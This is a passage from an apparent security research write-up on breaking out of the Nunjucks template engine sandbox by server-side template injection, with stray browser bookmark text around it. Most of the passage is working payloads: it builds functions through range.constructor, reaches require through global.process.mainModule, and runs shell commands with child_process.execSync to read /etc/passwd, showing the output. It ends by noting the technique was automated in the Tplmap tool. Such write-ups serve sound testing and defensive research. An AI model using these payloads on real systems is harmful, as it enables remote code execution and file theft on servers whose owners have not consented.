 disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
The code above is correctly evaluated. The operating system access instead is not straightforward since require() cannot be used to import standard modules without triggering an exception.
{{range.constructor("return require('fs')")()}}
//Template render error: (unknown path)
//  ReferenceError: require is not defined
The missing require constraint can be bypassed using global.process.mainModule.require. In the snippet below, the module fs is imported and printed.
{{range.constructor("return global.process.mainModule.require('fs')")()}}
[object Object]
Finally, the exploit to access the underlying operating system can be finalised executing tail /etc/passwd via the child_process.execSync() method.
{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
TPLMAP INTEGRATION
The sandbox escape technique has been integrated in Tplmap Nunjucks plugin to compromise the target in a fully automated way.